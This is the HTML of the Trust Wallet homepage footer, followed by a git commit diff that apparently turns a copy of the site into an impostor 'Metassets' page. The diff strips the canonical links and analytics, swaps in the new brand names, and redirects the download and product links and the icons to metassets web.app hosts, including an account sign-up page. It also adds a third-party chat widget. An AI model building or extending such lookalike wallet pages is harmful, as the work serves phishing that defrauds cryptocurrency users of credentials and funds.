              class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite block"
              >Developer Docs</a
            ><a
              target="_blank"
              rel="noopener noreferrer"
              href="https://developer.trustwallet.com/developer/wallet-core"
              class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite block"
              >Wallet Core</a
            ><a
              target="_blank"
              rel="noopener noreferrer"
              href="https://developer.trustwallet.com/developer/listing-new-dapps"
              class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite block"
              >Submit dApp</a
            ><a
              target="_blank"
              rel="noopener noreferrer"
              href="https://developer.trustwallet.com/developer/listing-new-assets"
              class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite block"
              >Get assets listed</a
            >
          </nav>
        </li>
        <li class="w-fit max-w-[110px] desktop:max-w-none">
          <strong
            class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodySmall leading-mobileBodySmall tablet:text-desktopBodySmall tablet:leading-desktopBodySmall"
            >Support</strong
          >
          <nav class="mt-4 grid gap-2">
            <a
              target="_blank"
              rel="noopener noreferrer"
              href="https://community.trustwallet.com/c/helpcenter/8"
              class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite block"
              >FAQ</a
            ><a
              target="_blank"
              rel="noopener noreferrer"
              href="https://community.trustwallet.com/"
              class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite block"
              >Community Forum</a
            ><a
              target="_blank"
              rel="noopener noreferrer"
              href="https://support.trustwallet.com/en/support/home"
              class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite block"
              >Contact Us</a
            >
          </nav>
        </li>
        <li class="w-fit max-w-[110px] desktop:max-w-none">
          <strong
            class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodySmall leading-mobileBodySmall tablet:text-desktopBodySmall tablet:leading-desktopBodySmall"
            >About</strong
          >
          <nav class="mt-4 grid gap-2">
            <!--$--><a
              class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite block"
              href="/about-us"
              >About Us</a
            ><!--/$--><!--$--><a
              class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite block"
              href="/careers"
              >Careers</a
            ><!--/$--><!--$--><a
              class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite block"
              href="/press"
              >Press Kit</a
            ><!--/$--><!--$--><a
              class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite block"
              href="/terms-of-service"
              >Terms of Service</a
            ><!--/$--><!--$--><a
              class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite block"
              href="/privacy-policy"
              >Privacy Policy</a
            ><!--/$--><!--$--><a
              class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite block"
              href="/blog"
              >Blog</a
            ><!--/$-->
          </nav>
        </li>
      </ul>
      <div
        class="hidden desktop:col-start-2 desktop:row-start-2 desktop:row-end-4 desktop:block"
      >
        <strong
          class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodySmall leading-mobileBodySmall tablet:text-desktopBodySmall tablet:leading-desktopBodySmall"
          >Download Trust Wallet</strong
        >
        <p
          class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodySmall leading-mobileBodySmall tablet:text-desktopBodySmall tablet:leading-desktopBodySmall mb-4 mt-1"
        >
          The most trusted &amp; secure crypto wallet.
        </p>
        <div class="flex flex-wrap gap-3">
          <a
            target="_blank"
            class="px-5 py-2.5 h-9 default-transition relative z-10 overflow-hidden flex items-center justify-center gap-3 rounded-full text-center text-mobileButton font-medium leading-mobileButton bg-transparent border text-trustBlue border-trustBlue dark:text-trustGreen dark:border-trustGreen | hover:bg-trustBlue hover:text-trustWhite dark:hover:text-trustBlack dark:hover:bg-trustGreen !text-[13px]"
            href="https://apps.apple.com/app/apple-store/id1288339409?mt=8"
            >Download for iOS<svg
              width="17"
              height="20"
              viewBox="0 0 17 20"
              fill="none"
              class="h-[18px] w-auto"
            >
              <path
                d="M13.6264 10.8929C13.6048 8.48359 15.5992 7.31145 15.6904 7.25688C14.5609 5.61004 12.8101 5.38504 12.1949 5.36709C10.7245 5.21235 9.29817 6.24695 8.54914 6.24695C7.78515 6.24695 6.63169 5.38204 5.38853 5.40746C3.7888 5.43213 2.29222 6.35833 1.47142 7.7966C-0.22251 10.7292 1.04083 15.0388 2.66375 17.4092C3.47558 18.5702 4.42421 19.8664 5.66587 19.8208C6.88063 19.7707 7.33438 19.0464 8.80031 19.0464C10.2528 19.0464 10.6789 19.8208 11.9452 19.7916C13.2489 19.7707 14.0697 18.6255 14.8532 17.4541C15.7913 16.1235 16.1681 14.813 16.183 14.7457C16.1524 14.7353 13.6511 13.7807 13.6264 10.8929Z"
                style="fill: currentcolor"
              ></path>
              <path
                d="M11.2914 3.51592C11.9447 2.69886 12.3918 1.58727 12.2677 0.459229C11.322 0.501091 10.1394 1.11333 9.4584 1.91245C8.85588 2.61663 8.31765 3.77084 8.45669 4.85627C9.51895 4.93551 10.6096 4.32028 11.2914 3.51592Z"
                style="fill: currentcolor"
              ></path></svg></a
          ><a
            target="_blank"
            class="px-5 py-2.5 h-9 default-transition relative z-10 overflow-hidden flex items-center justify-center gap-3 rounded-full text-center text-mobileButton font-medium leading-mobileButton bg-transparent border text-trustBlue border-trustBlue dark:text-trustGreen dark:border-trustGreen | hover:bg-trustBlue hover:text-trustWhite dark:hover:text-trustBlack dark:hover:bg-trustGreen !text-[13px]"
            href="https://chrome.google.com/webstore/detail/trust-wallet/egjidjbpglichdcondbcbdnbeeppgdph"
            >Download Extension<img
              alt="Chrome"
              loading="lazy"
              width="71"
              height="71"
              decoding="async"
              data-nimg="1"
              class="h-[18px] w-auto"
              style="color: transparent"
              src="./_next/static/media/raw.7dd85797.svg" /></a
          ><a
            target="_blank"
            class="px-5 py-2.5 h-9 default-transition relative z-10 overflow-hidden flex items-center justify-center gap-3 rounded-full text-center text-mobileButton font-medium leading-mobileButton bg-transparent border text-trustBlue border-trustBlue dark:text-trustGreen dark:border-trustGreen | hover:bg-trustBlue hover:text-trustWhite dark:hover:text-trustBlack dark:hover:bg-trustGreen !text-[13px]"
            href="https://apk.trustwallet.com/builds/v7.32.5_release.apk"
            >Download APK<svg
              width="20"
              height="23"
              viewBox="0 0 20 23"
              fill="none"
              class="h-[18px] w-auto"
            >
              <path
                fill-rule="evenodd"
                clip-rule="evenodd"
                d="M13.1661 2.03226L12.9174 2.39815C14.8051 3.25494 16.083 4.87765 16.083 6.73464H3.62062C3.62062 4.87765 4.89853 3.25494 6.7876 2.39815L6.53741 2.03226L6.28858 1.67167L5.73418 0.860934C5.6666 0.760914 5.69497 0.626695 5.79642 0.560918C5.89917 0.495053 6.03709 0.521407 6.10605 0.621428L6.70103 1.49008L6.95122 1.85457L7.20409 2.22572C8.00869 1.92171 8.90658 1.75195 9.85177 1.75195C10.7984 1.75195 11.6949 1.92171 12.4995 2.22572L12.7537 1.85457L13.6002 0.621428C13.6665 0.521407 13.8058 0.493753 13.9072 0.560918C14.0099 0.626695 14.0384 0.760914 13.9694 0.860934L13.4149 1.67167L13.1661 2.03226ZM3.62062 7.60078H3.71665H16.083V17.132C16.083 17.8887 15.4528 18.5046 14.6739 18.5046H13.6557C13.6908 18.6191 13.7111 18.7389 13.7111 18.8652V21.6093C13.7111 22.3266 13.112 22.9083 12.3737 22.9083C11.6368 22.9083 11.0391 22.3266 11.0391 21.6093V18.8652C11.0391 18.7389 11.058 18.6191 11.0918 18.5046H8.61176C8.64555 18.6191 8.66584 18.7389 8.66584 18.8652V21.6093C8.66584 22.3266 8.06682 22.9083 7.32988 22.9083C6.59286 22.9083 5.99384 22.3266 5.99384 21.6093V18.8652C5.99384 18.7389 6.01275 18.6191 6.04792 18.5046H5.03103C4.25214 18.5046 3.62062 17.8887 3.62062 17.132V7.60078ZM1.39463 7.60078C0.65632 7.60078 0.0585938 8.18254 0.0585938 8.89976V14.4603C0.0585938 15.1776 0.65632 15.7593 1.39463 15.7593C2.13157 15.7593 2.7293 15.1776 2.7293 14.4603V8.89976C2.7293 8.18254 2.13157 7.60078 1.39463 7.60078ZM16.9739 8.89976C16.9739 8.18254 17.5716 7.60078 18.31 7.60078C19.0469 7.60078 19.6446 8.18254 19.6446 8.89976V14.4603C19.6446 15.1776 19.0469 15.7593 18.31 15.7593C17.5716 15.7593 16.9739 15.1776 16.9739 14.4603V8.89976ZM6.09745 5.00125C5.72833 5.00125 5.42961 4.71049 5.42961 4.35126C5.42961 3.99203 5.72833 3.70262 6.09745 3.70262C6.4665 3.70262 6.76529 3.99203 6.76529 4.35126C6.76529 4.71049 6.4665 5.00125 6.09745 5.00125ZM10.7712 4.35126C10.7712 4.71049 11.07 5.00125 11.4391 5.00125C11.8081 5.00125 12.1069 4.71049 12.1069 4.35126C12.1069 3.99203 11.8081 3.70262 11.4391 3.70262C11.07 3.70262 10.7712 3.99203 10.7712 4.35126Z"
                style="fill: currentcolor"
              ></path></svg></a
          ><a
            target="_blank"
            class="px-5 py-2.5 h-9 default-transition relative z-10 overflow-hidden flex items-center justify-center gap-3 rounded-full text-center text-mobileButton font-medium leading-mobileButton bg-transparent border text-trustBlue border-trustBlue dark:text-trustGreen dark:border-trustGreen | hover:bg-trustBlue hover:text-trustWhite dark:hover:text-trustBlack dark:hover:bg-trustGreen !text-[13px]"
            href="https://play.google.com/store/apps/details?id=com.wallet.crypto.trustapp&amp;referrer=utm_source%3Dwebsite"
            >Download for Android<img
              alt="App Store"
              loading="lazy"
              width="86"
              height="77"
              decoding="async"
              data-nimg="1"
              class="h-[18px] w-auto"
              style="color: transparent"
              srcset="
                ./_next/image?url=%2F_next%2Fstatic%2Fmedia%2Fimage.5ee64b2e.png&amp;w=96&amp;q=75  1x,
                ./_next/image?url=%2F_next%2Fstatic%2Fmedia%2Fimage.5ee64b2e.png&amp;w=256&amp;q=75 2x
              "
              src="./_next/image?url=%2F_next%2Fstatic%2Fmedia%2Fimage.5ee64b2e.png&amp;w=256&amp;q=75"
          /></a>
        </div>
      </div>
      <div
        class="mt-8 flex items-center justify-center gap-3 desktop:row-start-2 desktop:mt-0 desktop:items-start desktop:justify-start desktop:gap-7"
      ></div>
      <div
        class="mx-auto mt-8 self-center desktop:col-start-1 desktop:row-start-1 desktop:row-end-4 desktop:mt-0"
      >
        <svg
          width="293"
          height="80"
          viewBox="0 0 293 80"
          fill="none"
          exponent="3940820"
          class="desktop:hidden"
        >
          <g clip-path="url(#clip0_1578_1401183940820)">
            <path
              d="M133.461 18.6951H147.398V26.5015C151.964 19.4857 157.219 18.6951 164.911 18.6951V32.4906H161.408C152.19 32.4906 147.778 36.8281 147.778 45.4202V60.0842H133.461V18.6951Z"
              style="fill: currentColor"
              class="default-transition text-trustBlue [transition-property:color] dark:text-trustGreen"
            ></path>
            <path
              d="M211.41 60.0842H197.097V56.1385C193.971 59.7655 189.711 61.3419 184.459 61.3419C174.485 61.3419 168.846 55.4281 168.846 44.5517V18.6951H183.16V41.3236C183.16 46.4443 185.673 49.4389 189.935 49.4389C194.197 49.4389 197.094 46.5198 197.094 41.5571V18.6951H211.408V60.0842H211.41Z"
              style="fill: currentColor"
              class="default-transition text-trustBlue [transition-property:color] dark:text-trustGreen"
            ></path>
            <path
              d="M214.908 47.3054H228.314C228.925 50.3 230.981 51.5601 235.926 51.5601C239.964 51.5601 242.324 50.6162 242.324 48.8817C242.324 47.5389 241.181 46.6705 237.911 45.9626L227.098 43.5177C219.863 41.866 216.207 37.6867 216.207 30.9823C216.207 22.1493 222.678 17.5784 235.243 17.5784C247.807 17.5784 253.974 22.0326 255.044 31.5759H241.721C241.495 29.0556 238.901 27.5133 234.639 27.5133C231.214 27.5133 229.01 28.6153 229.01 30.2744C229.01 31.6926 230.453 32.7946 233.352 33.5098L244.696 36.2709C252.157 38.0808 255.74 41.8684 255.74 48.0157C255.74 56.5324 248.352 61.5778 235.795 61.5778C223.237 61.5778 214.93 56.1383 214.93 47.3054H214.915H214.908Z"
              style="fill: currentColor"
              class="default-transition text-trustBlue [transition-property:color] dark:text-trustGreen"
            ></path>
            <path
              d="M293.858 31.5687V18.6951H258.526V31.576H269.069V60.0842H283.31V31.5687H293.858Z"
              style="fill: currentColor"
              class="default-transition text-trustBlue [transition-property:color] dark:text-trustGreen"
            ></path>
            <path
              d="M129.476 31.5687V18.6951H94.1469V31.576H104.69V60.0842H118.933V31.5687H129.476Z"
              style="fill: currentColor"
              class="default-transition text-trustBlue [transition-property:color] dark:text-trustGreen"
            ></path>
            <path
              d="M1.47009 11.4213L36.6098 0V79.0661C11.5096 68.523 1.47009 48.3173 1.47009 36.8985V11.4213Z"
              style="fill: currentColor"
              class="default-transition text-trustBlue [transition-property:color] dark:text-trustGreen"
            ></path>
            <path
              d="M71.7523 11.4213L36.6127 0V79.0661C61.7128 68.523 71.7523 48.3173 71.7523 36.8985V11.4213Z"
              fill="url(#paint0_linear_1578_1401183940820)"
              class="default-transition opacity-0 [transition-property:opacity] dark:opacity-100"
            ></path>
            <path
              d="M71.7523 11.4213L36.6127 0V79.0661C61.7128 68.523 71.7523 48.3173 71.7523 36.8985V11.4213Z"
              fill="url(#paint0_linear_1578_1023423940820)"
              class="default-transition opacity-100 [transition-property:opacity] dark:opacity-0"
            ></path>
          </g>
          <defs>
            <linearGradient
              id="paint0_linear_1578_1401183940820"
              x1="35.1288"
              y1="89.0035"
              x2="63.8924"
              y2="-15.0289"
              gradientUnits="userSpaceOnUse"
            >
              <stop offset="0.26" stop-color="#48FF91"></stop>
              <stop offset="0.66" stop-color="#0094FF"></stop>
              <stop offset="0.8" stop-color="#0038FF"></stop>
              <stop offset="0.89" stop-color="#0500FF"></stop>
            </linearGradient>
            <linearGradient
              id="paint0_linear_1578_1023423940820"
              x1="61.762"
              y1="-4.56968"
              x2="35.2193"
              y2="78.953"
              gradientUnits="userSpaceOnUse"
            >
              <stop offset="0.02" stop-color="#0000FF"></stop>
              <stop offset="0.08" stop-color="#0094FF"></stop>
              <stop offset="0.16" stop-color="#48FF91"></stop>
              <stop offset="0.42" stop-color="#0094FF"></stop>
              <stop offset="0.68" stop-color="#0038FF"></stop>
              <stop offset="0.9" stop-color="#0500FF"></stop>
            </linearGradient>
            <clipPath id="clip0_1578_1401183940820">
              <rect
                width="291.936"
                height="79.0661"
                fill="white"
                transform="translate(0.814331)"
              ></rect>
            </clipPath>
          </defs>
        </svg>
        <div class="hidden desktop:block">
          <svg
            width="1569"
            height="346"
            viewBox="0 0 1569 346"
            fill="none"
            class="mr-24 h-auto w-[180px]"
          >
            <path
              d="M309.229 8.77148H418.65V70.0622C454.5 14.9789 495.755 8.77148 556.148 8.77148V117.085H528.645C456.276 117.085 421.63 151.14 421.63 218.6V333.732H309.229V8.77148Z"
              style="fill: currentcolor"
              class="default-transition text-trustBlue dark:text-trustGreen"
            ></path>
            <path
              d="M921.249 333.712H808.866V302.732C784.323 331.21 750.88 343.586 709.644 343.586C631.335 343.586 587.062 297.155 587.062 211.761V8.75073H699.445V186.415C699.445 226.62 719.175 250.132 752.637 250.132C786.1 250.132 808.847 227.212 808.847 188.249V8.75073H921.229V333.712H921.249Z"
              style="fill: currentcolor"
              class="default-transition text-trustBlue dark:text-trustGreen"
            ></path>
            <path
              d="M948.715 233.397H1053.97C1058.77 256.909 1074.91 266.803 1113.74 266.803C1145.44 266.803 1163.97 259.392 1163.97 245.774C1163.97 235.231 1154.99 228.412 1129.32 222.854L1044.42 203.659C987.621 190.691 958.914 157.877 958.914 105.239C958.914 35.8882 1009.72 0 1108.37 0C1207.02 0 1255.44 34.9714 1263.84 109.899H1159.23C1157.45 90.112 1137.09 78.0028 1103.63 78.0028C1076.74 78.0028 1059.44 86.655 1059.44 99.6809C1059.44 110.816 1070.76 119.468 1093.53 125.083L1182.59 146.761C1241.17 160.972 1269.3 190.71 1269.3 238.974C1269.3 305.842 1211.3 345.455 1112.7 345.455C1014.11 345.455 948.887 302.748 948.887 233.397H948.772H948.715Z"
              style="fill: currentcolor"
              class="default-transition text-trustBlue dark:text-trustGreen"
            ></path>
            <path
              d="M1568.57 109.826V8.75073H1291.17V109.883H1373.94V333.712H1485.75V109.826H1568.57Z"
              style="fill: currentcolor"
              class="default-transition text-trustBlue dark:text-trustGreen"
            ></path>
            <path
              d="M277.954 109.826V8.75073H0.570312V109.883H83.3481V333.712H195.176V109.826H277.954Z"
              style="fill: currentcolor"
              class="default-transition text-trustBlue dark:text-trustGreen"
            ></path></svg
          ><span
            class="default-transition invisible hidden dark:visible dark:block"
            ><svg
              width="39"
              height="43"
              viewBox="0 0 39 43"
              fill="none"
              exponent="92384"
              class="mt-4 h-auto w-[180px]"
            >
              <path
                d="M0.710815 6.67346L19.4317 0.606445V42.6064C6.05944 37.0059 0.710815 26.2727 0.710815 20.207V6.67346Z"
                style="fill: currentcolor"
                class="text-trustBlue dark:text-trustGreen"
              ></path>
              <path
                d="M38.1537 6.67346L19.4329 0.606445V42.6064C32.8051 37.0059 38.1537 26.2727 38.1537 20.207V6.67346Z"
                fill="url(#paint0_linear_524_7759592384)"
              ></path>
              <path
                d="M38.1537 6.67346L19.4329 0.606445V42.6064C32.8051 37.0059 38.1537 26.2727 38.1537 20.207V6.67346Z"
                fill="url(#paint1_linear_524_7759592384)"
              ></path>
              <defs>
                <linearGradient
                  id="paint1_linear_524_7759592384"
                  x1="18.6423"
                  y1="47.8852"
                  x2="33.8833"
                  y2="-7.39981"
                  gradientUnits="userSpaceOnUse"
                >
                  <stop offset="0.26" stop-color="#48FF91"></stop>
                  <stop offset="0.66" stop-color="#0094FF"></stop>
                  <stop offset="0.8" stop-color="#0038FF"></stop>
                  <stop offset="0.89" stop-color="#0500FF"></stop>
                </linearGradient>
              </defs></svg></span
          ><span
            class="default-transition visible block opacity-100 dark:invisible dark:hidden dark:opacity-0"
            ><svg
              width="39"
              height="43"
              viewBox="0 0 39 43"
              fill="none"
              xmlns="http://www.w3.org/2000/svg"
              exponent="92384"
              class="mt-4 h-auto w-[180px]"
            >
              <path
                d="M0.710815 6.67346L19.4317 0.606445V42.6064C6.05944 37.0059 0.710815 26.2727 0.710815 20.207V6.67346Z"
                fill="#0500FF"
              ></path>
              <path
                d="M38.1537 6.67346L19.4329 0.606445V42.6064C32.8051 37.0059 38.1537 26.2727 38.1537 20.207V6.67346Z"
                fill="url(#paint0_linear_524_7586892384)"
              ></path>
              <defs>
                <linearGradient
                  id="paint0_linear_524_7586892384"
                  x1="33.1809"
                  y1="-2.33467"
                  x2="19.115"
                  y2="42.0564"
                  gradientUnits="userSpaceOnUse"
                >
                  <stop offset="0.02" stop-color="#0000FF"></stop>
                  <stop offset="0.08" stop-color="#0094FF"></stop>
                  <stop offset="0.16" stop-color="#48FF91"></stop>
                  <stop offset="0.42" stop-color="#0094FF"></stop>
                  <stop offset="0.68" stop-color="#0038FF"></stop>
                  <stop offset="0.9" stop-color="#0500FF"></stop>
                </linearGradient>
              </defs></svg
          ></span>
        </div>
      </div>
    </footer>
  </body>
</html>




==== commit db903925: "jhgfhgkjvjhkhkj" ====
--- a/index.html
+++ b/index.html
@@ -64,85 +64,57 @@
       as="script"
       fetchPriority="low"
     />
+
     
-    <link
-      rel="preload"
-      href="https://analytics.trustwallet.com/js/plausible.js"
-      as="script"
-    />
     <title>Best Crypto Wallet for Web3, NFTs and DeFi | Trust</title>
     <meta
       name="description"
-      content="Unlock the power of your cryptocurrency assets and explore the world of Web3 with Trust. The leading self-custody multi-chain platform. Download Trust app now!"
+      content="Unlock the power of your cryptocurrency assets and explore the world of Web3 with Trust. The leading self-custody multi-chain platform. Sign in Metassets app now!"
     />
-    <meta name="application-name" content="Trust Website" />
-    <link rel="canonical" href="https://trustwallet.com/" />
-    <link rel="alternate" hreflang="en" href="https://trustwallet.com/" />
-    <link
-      rel="alternate"
-      hreflang="zh-TW"
-      href="https://trustwallet.com/zh-TW/"
-    />
-    <link rel="alternate" hreflang="fr" href="https://trustwallet.com/fr/" />
-    <link rel="alternate" hreflang="de" href="https://trustwallet.com/de/" />
-    <link rel="alternate" hreflang="id" href="https://trustwallet.com/id/" />
-    <link rel="alternate" hreflang="ja" href="https://trustwallet.com/ja/" />
-    <link rel="alternate" hreflang="ko" href="https://trustwallet.com/ko/" />
-    <link
-      rel="alternate"
-      hreflang="pt-PT"
-      href="https://trustwallet.com/pt-PT/"
-    />
-    <link rel="alternate" hreflang="ru" href="https://trustwallet.com/ru/" />
-    <link rel="alternate" hreflang="es" href="https://trustwallet.com/es/" />
-    <link rel="alternate" hreflang="tr" href="https://trustwallet.com/tr/" />
-    <link rel="alternate" hreflang="uk" href="https://trustwallet.com/uk/" />
-    <link rel="alternate" hreflang="vi" href="https://trustwallet.com/vi/" />
+    <meta name="application-name" content="Metassets Website" />
+  
     <link
       rel="alternate"
       hreflang="x-default"
-      href="https://trustwallet.com/"
+      href="https://metassets.com/"
     />
-    <meta property="og:site_name" content="Trust Website" />
+    
     <meta property="og:locale" content="en" />
-    <meta
-      property="og:image"
-      content="https://trustwallet.com/base-thumbnail.png"
-    />
-    <meta property="og:image:alt" content="Trust Wallet" />
+   
+    <meta property="og:image:alt" content="Metassets Wallet" />
     <meta property="og:image:type" content="image/webp" />
     <meta property="og:type" content="website" />
     <meta name="twitter:card" content="summary_large_image" />
-    <meta name="twitter:site" content="@TrustWallet" />
+    <meta name="twitter:site" content="@Metassets" />
     <meta
       name="twitter:title"
       content="Best Crypto Wallet for Web3, NFTs and DeFi"
     />
     <meta
       name="twitter:description"
-      content="Unlock the power of your cryptocurrency assets and explore the world of Web3 with Trust. The leading self-custody multi-chain platform. Download Trust app now!"
+      content="Unlock the power of your cryptocurrency assets and explore the world of Web3 with Trust. The leading self-custody multi-chain platform. Sign in Metassets app now!"
     />
-    <meta
-      name="twitter:image"
-      content="https://trustwallet.com/base-thumbnail.png"
-    />
-    <meta name="twitter:image:alt" content="Trust Wallet" />
-    <meta name="twitter:image:type" content="image/webp" />
-    <link rel="icon" href="/favicon.ico" type="image/x-icon" sizes="16x16" />
+
     <link
       rel="icon"
-      href="/icon.svg?d57da504207bc776"
+      href="https://metassets.web.app/#/favicon.ico"
+      type="image/x-icon"
+      sizes="16x16"
+    />
+    <link
+      rel="icon"
+      href="https://metassets.web.app/#/icon.svg?d57da504207bc776"
       type="image/svg+xml"
       sizes="any"
     />
     <link
       rel="apple-touch-icon"
-      href="/apple-icon.png?afa632096410c4eb"
+      href="https://metassets.web.app/#/apple-icon.png?afa632096410c4eb"
       type="image/png"
       sizes="39x43"
     />
     <meta name="next-size-adjust" />
-    
+    <script src="//code.tidio.co/cmbpq4l7vqfs8iqchw7jkklt88pyhf5s.js" async></script>
   </head>
   <body
     class="default-transition min-h-screen bg-trustWhite dark:bg-trustBlack"
@@ -194,7 +166,7 @@
             >
               <!--$--><a
                 class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
-                href="/download"
+                href="https://metassetsaccount.web.app/account/signup"
                 ><span class="block"
                   ><svg
                     width="36"
@@ -247,7 +219,7 @@
                 </div></a
               ><!--/$--><!--$--><a
                 class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
-                href="/browser-extension"
+                href="https://metassets.web.app/#/browser-extension"
                 ><span class="block"
                   ><svg
                     width="36"
@@ -337,7 +309,7 @@
             >
               <!--$--><a
                 class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
-                href="/swap"
+                href="https://metassets.web.app/#/swap"
                 ><span class="block"
                   ><svg
                     width="37"
@@ -395,7 +367,7 @@
                 </div></a
               ><!--/$--><!--$--><a
                 class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
-                href="/staking"
+                href="https://metassets.web.app/#/staking"
                 ><span class="block"
                   ><svg
                     width="37"
@@ -453,7 +425,7 @@
                 </div></a
               ><!--/$--><!--$--><a
                 class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
-                href="/nft"
+                href="https://metassets.web.app/#/nft"
                 ><span class="block"
                   ><svg
                     width="37"
@@ -511,7 +483,7 @@
                 </div></a
               ><!--/$--><!--$--><a
                 class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
-                href="/security"
+                href="https://metassets.web.app/#/security"
                 ><span class="block"
                   ><svg
                     width="36"
@@ -564,7 +536,7 @@
                 </div></a
               ><!--/$--><!--$--><a
                 class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
-                href="/buy-crypto"
+                href="https://metassets.web.app/#/buy-crypto"
                 ><span class="block"
                   ><svg
                     width="37"
@@ -660,7 +632,7 @@
               <a
                 target="_blank"
                 rel="noopener noreferrer"
-                href="https://developer.trustwallet.com/developer/"
+                href="https://developer.Metassets.com/developer/"
                 class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
                 ><span class="block"
                   ><svg
@@ -710,7 +682,7 @@
               ><a
                 target="_blank"
                 rel="noopener noreferrer"
-                href="https://developer.trustwallet.com/developer/wallet-core"
+                href="https://developer.Metassets.com/developer/wallet-core"
                 class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
                 ><span class="block"
                   ><svg
@@ -765,7 +737,7 @@
               ><a
                 target="_blank"
                 rel="noopener noreferrer"
-                href="https://developer.trustwallet.com/developer/listing-new-dapps"
+                href="https://developer.Metassets.com/developer/listing-new-dapps"
                 class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
                 ><span class="block"
                   ><svg
@@ -820,7 +792,7 @@
               ><a
                 target="_blank"
                 rel="noopener noreferrer"
-                href="https://developer.trustwallet.com/developer/listing-new-assets"
+                href="https://developer.Metassets.com/developer/listing-new-assets"
                 class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
                 ><span class="block"
                   ><svg
@@ -912,7 +884,7 @@
               <a
                 target="_blank"
                 rel="noopener noreferrer"
-                href="https://community.trustwallet.com/c/helpcenter/8"
+                href="https://community.Metassets.com/c/helpcenter/8"
                 class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
                 ><span class="block"
                   ><svg
@@ -962,7 +934,7 @@
               ><a
                 target="_blank"
                 rel="noopener noreferrer"
-                href="https://community.trustwallet.com/"
+                href="https://community.Metassets.com/"
                 class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite flex items-center gap-4"
